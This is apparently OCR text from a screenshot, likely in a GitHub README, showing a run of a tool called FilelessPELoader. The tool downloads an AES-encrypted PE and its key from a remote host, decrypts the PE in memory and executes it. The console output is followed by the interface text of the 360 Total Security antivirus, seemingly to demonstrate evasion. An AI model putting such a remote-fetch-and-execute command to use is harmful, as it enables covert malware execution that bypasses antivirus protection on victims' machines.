 C:\Users\hack\Desktop>FilelessPELoader.exe 192.168.159.3 80 cipher.bin key.bin
[+] Get AES Encrypted PE from 192.168.159.3:80
[+] Get AES Key from 192.168.159.3:80
[+] AES PE Address : 00000133F7C66B90
[+] AES Key Address : 00000133F7C4E210
[+] Decrypt the PE
[+] PE Decrypted
[+] Loading and Running PE
360安全卫士13
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
有升级
欢迎使用360安全卫士
安全风险早发现，快速做个体检吧
立即体检
安全防护中心
258 天实时守护
360安全大脑
已连接
反勒索服务 弹窗过滤 桌面助手 驱动大师 搜索更多